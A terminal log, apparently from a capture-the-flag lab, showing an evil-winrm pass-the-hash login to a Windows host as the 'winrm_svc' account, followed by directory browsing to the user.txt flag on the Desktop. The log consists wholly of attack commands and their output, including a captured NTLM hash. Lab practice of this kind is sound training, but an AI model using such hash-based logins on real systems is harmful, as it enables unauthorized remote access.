 ┌──(root㉿john)-[/home/john/Downloads/pywhisker-main/pywhisker]
└─# evil-winrm -i 10.10.11.69 -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> ls
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> ls
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ..
*Evil-WinRM* PS C:\Users\winrm_svc> ls
Directory: C:\Users\winrm_svc
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/17/2025 11:56 AM Desktop
d-r--- 5/19/2025 9:15 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
*Evil-WinRM* PS C:\Users\winrm_svc> cd Desktop
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> ls
Directory: C:\Users\winrm_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/8/2025 10:06 AM 34 user.txt